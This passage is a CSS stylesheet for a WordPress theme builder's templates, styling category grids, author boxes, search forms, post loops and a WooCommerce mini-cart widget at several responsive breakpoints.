  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info {
    padding: 16px 15px 11px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_7 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_1,
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  /* responsive portrait phone */
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
@media (max-width: 767px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 {
  width: 30%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 {
  width: 40%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 199px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_9 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 370px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 {
  width: 20%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 150px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_10 {
  /* responsive portrait phone */
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 {
  width: 33.33%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 230px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 175px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 div.tdb-cat-grid-post-1,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 {
    width: 80%;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info {
    padding: 11px 15px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_image {
  margin-bottom: 0;
  font-size: 0;
}
.tdb_author_image .tdb-author-img {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-counters {
  margin-bottom: 12px;
  font-size: 0;
}
.tdb-author-count {
  vertical-align: top;
  background-color: #222;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_url {
  margin-bottom: 6px;
  font-size: 11px;
  line-height: 21px;
}
.tdb_author_url .tdb-author-url {
  display: block;
  font-style: italic;
  color: #444;
}
.tdb_author_url .tdb-author-url:hover {
  color: #4db2ec;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_description {
  margin-bottom: 4px;
}
.tdb_author_description .tdb-author-descr {
  font-size: 12px;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_socials {
  margin-bottom: 0;
}
.tdb_author_socials .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb_author_socials .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb_author_socials .tdb-social-item i,
.tdb_author_socials .tdb-social-item .tdb-social-text {
  vertical-align: middle;
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb_author_socials .tdb-social-item i {
  text-align: center;
}
.tdb_author_socials .tdb-social-item:hover i {
  color: #000;
}
.tdb_author_socials .tdb-social-item .tdb-social-text {
  display: none;
  font-size: 13px;
}
/* ------------------------------- */
/* ------------------------------- */
.single-tdb_templates.author-template .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-search-title {
  margin-bottom: 37px;
}
.tdb-search-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.search-results .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_search_form {
  margin-bottom: 40px;
}
.tdb_search_form .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_search_form .tdb-search-form-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border {
  border-color: #b0b0b0;
}
.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder {
  display: none;
}
.tdb_search_form .tdb-search-form-input,
.tdb_search_form .tdb-search-form-btn {
  height: auto;
  min-height: 32px;
}
.tdb_search_form .tdb-search-form-input {
  position: relative;
  flex: 1;
  background-color: transparent;
  line-height: 19px;
  border: 0;
}
.tdb_search_form .tdb-search-form-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
  opacity: 0;
}
.tdb_search_form .tdb-search-form-btn {
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_search_form .tdb-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_search_form .tdb-search-form-btn i,
.tdb_search_form .tdb-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_search_form .tdb-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_search_form .tdb-search-msg {
  font-size: 12px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-tag-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-date-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_img {
  margin-bottom: 2px;
}
.tdb_attachment_img img {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_description {
  margin-bottom: 21px;
}
.tdb_attachment_description span {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-pag-block {
  margin: 10px 0 21px 0;
}
.tdb-attachment-pag-block .tdb-attachment-pag {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.tdb-attachment-pag-block img {
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_title {
  margin-bottom: 19px;
}
.tdb_title.tdb-content-horiz-center {
  text-align: center;
}
.tdb_title.tdb-content-horiz-center .tdb-title-line {
  margin: 0 auto;
}
.tdb_title.tdb-content-horiz-right {
  text-align: right;
}
.tdb_title.tdb-content-horiz-right .tdb-title-line {
  margin-left: auto;
  margin-right: 0;
}
.tdb-title-text {
  display: inline-block;
  position: relative;
  margin: 0;
  word-wrap: break-word;
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}
.tdb-first-letter {
  position: absolute;
  -webkit-user-select: none;
  user-select: none;
  pointer-events: none;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.08);
  font-size: 6em;
  font-weight: 300;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: -0.36em;
  z-index: -1;
  -webkit-text-fill-color: initial;
}
.tdb-title-line {
  display: none;
  position: relative;
}
.tdb-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
}
.tdb-breadcrumbs a {
  color: #c3c3c3;
}
.tdb-breadcrumbs a:hover {
  color: #777;
}
.tdb-breadcrumbs .tdb-bread-sep {
  line-height: 1;
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop .tdb-block-inner:after,
.tdb_loop_2 .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after,
.tdb_loop_2 .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo {
  display: inline-block;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo,
.tdb_loop .tdb-author-photo img,
.tdb_loop_2 .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_loop .td-post-author-name,
.tdb_loop_2 .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop_2 .td-post-date,
.tdb_loop .td-module-comments,
.tdb_loop_2 .td-module-comments {
  vertical-align: text-top;
}
.tdb_loop .entry-review-stars,
.tdb_loop_2 .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb_loop .td-load-more-wrap,
.tdb_loop_2 .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap,
.tdb_loop_2 .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb_loop .page-nav,
.tdb_loop_2 .page-nav {
  margin: 54px 0 0;
}
.tdb_loop .page-nav a,
.tdb_loop_2 .page-nav a,
.tdb_loop .page-nav span,
.tdb_loop_2 .page-nav span {
  margin-top: 8px;
  margin-bottom: 0;
}
.tdb_loop .td-next-prev-wrap a,
.tdb_loop_2 .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
[class*="tdb_module_loop"] .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
[class*="tdb_module_loop"] .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
[class*="tdb_module_loop"] .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 50%;
}
[class*="tdb_module_loop"] .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
[class*="tdb_module_loop"] .td-module-thumb {
  margin-bottom: 0;
}
[class*="tdb_module_loop"] .td-module-meta-info {
  width: 100%;
  padding: 13px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
[class*="tdb_module_loop"] .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
[class*="tdb_module_loop"] .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category {
  left: 0;
}
[class*="tdb_module_loop"] .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
[class*="tdb_module_loop"] .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop {
  display: inline-block;
  width: 100%;
  margin-bottom: 78px;
  padding-bottom: 0;
  overflow: visible !important;
}
.tdb_loop .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop .td-module-title {
    font-size: 17px;
    line-height: 22px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_module_loop_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_loop_2 .td-module-meta-info {
  min-height: 0;
}
.tdb_module_loop_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb_module_loop_2 .td-read-more {
  margin: 20px 0 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
  display: none !important;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_woo_menu_cart {
  z-index: 998;
}
.tdb_woo_menu_cart .tdb-wmc-wrap {
  display: inline-block;
  position: relative;
}
.tdb_woo_menu_cart .tdb-wmc-link {
  position: relative;
  align-items: center;
  display: inline-flex;
  flex-wrap: wrap;
}
.tdb_woo_menu_cart .tdb-wmc-wrap:hover .tdb-wmc-widget {
  opacity: 1;
  visibility: visible;
}
.tdb_woo_menu_cart .tdb-wmc-icon-wrap {
  position: relative;
}
.tdb_woo_menu_cart .tdb-wmc-icon {
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-count {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: -5px;
  top: -4px;
  min-width: 15px;
  min-height: 15px;
  padding: 2px 4px;
  background-color: #4db2ec;
  font-size: 10px;
  text-align: center;
  line-height: 1;
  color: #fff;
  border-radius: 50px;
}
.tdb_woo_menu_cart .tdb-wmc-txt {
  position: relative;
  font-size: 13px;
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget {
  position: absolute;
  top: 100%;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  z-index: 10;
}
.tdb_woo_menu_cart .tdb-wmc-widget:before {
  content: '';
  display: block;
  width: 100%;
  height: 18px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .tdb-wmc-widget-inner {
  padding: 20px;
  background-color: #fff;
  border-width: 0;
  border-style: solid;
  border-color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget .cart_list {
  margin: 0 0 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item {
  display: flex;
  position: relative;
  list-style-type: none;
  margin: 0 0 16px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item:last-child {
  margin-bottom: 0 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item .blockOverlay {
  background: #fff !important;
  opacity: 0.75 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) {
  display: flex;
  flex: 1;
  font-size: 13px;
  font-weight: 700;
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2):hover {
  color: #4db2ec;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) img {
  width: 44px;
  margin-right: 12px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button {
  position: absolute;
  bottom: 4px;
  right: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: normal;
  color: #999 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button:hover {
  background-color: transparent;
  color: darkred !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .quantity {
  font-size: 11px;
  color: #444;
}
.tdb_woo_menu_cart .tdb-wmc-widget .total {
  margin: 0 0 13px;
  text-align: right;
  font-size: 12px;
  font-weight: 600;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons {
  display: flex;
  justify-content: space-between;
  margin: 0;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons a {
  display: inline-block;
  width: calc(50% - 7px);
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 32px;
  text-align: center;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 0;
  z-index: 1;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons a:hover {
  background-color: #4db2ec;
  color: #fff;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout {
  background-color: #4db2ec;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout:hover {
  background-color: #222222;
}
.tdb_woo_menu_cart .tdb-wmc-widget .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
  font-size: 12px;
  color: #888;
}
.tdb-autoload-wrap {
  position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
  top: auto !important;
  bottom: 50px !important;
}
.tdb-autoload-debug {
  display: none;
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1018px) {
  .tdb-autoload-debug {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .tdb-autoload-debug {
    display: none;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
[class*="tdb-fake-block"] {
  filter: grayscale(1);
  user-select: none;
  -webkit-user-select: none;
}
[class*="tdb-fake-block"] .td_module_wrap {
  pointer-events: none;
}
.tdb-fake-block {
  opacity: 0.1;
}
.tdb-fake-block-2 {
  opacity: 0.2;
}
